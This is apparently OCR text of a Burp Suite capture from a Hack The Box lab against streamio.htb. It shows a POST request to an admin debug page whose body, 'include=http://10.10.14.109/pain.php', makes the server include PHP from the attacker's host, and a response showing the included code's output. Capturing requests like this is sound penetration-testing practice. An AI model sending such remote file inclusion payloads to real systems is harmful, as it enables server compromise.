 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=02b4sgggmm306dnfl4ic4dpsnm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 36
17
18 include=http://10.10.14.109/pain.php
Search
0 highlights
Response
Pretty Raw Hex Render \n
11179 <div style="float:right;padding-right: 25px;">
11180 <form method="POST">
11181 <input type="hidden" name="user_id"
value="35">
11182 <input type="submit" class="btn btn-sm
btn-primary" value="Delete">
11183 </form>
11184 </div>
11185 </div>
11186 </div>
11187
11188 <div>
11189 <div class="form-control" style="height: 3rem;">
11190 <h4 style="float:left;">
pain
</h4>
11191 <div style="float:right;padding-right: 25px;">
11192 <form method="POST">
11193 <input type="hidden" name="user_id"
value="36">
11194 <input type="submit" class="btn btn-sm
btn-primary" value="Delete">
11195 </form>
11196 </div>
11197 </div>
11198 </div>
11199 <br>
<hr>
<br>
11200 <form method="POST">
11201 <input name="include" hidden>
11202 </form>
11203 PAIN !!!
11204 </div>
11205 </center>
11206 </body>
11207 </html>
PAIN !!!
1/1 match
Inspector
Notes
Custom actions
Done
344,141 bytes | 3,478 millis
Event log All issues
Memory: 200.3MB
Disabled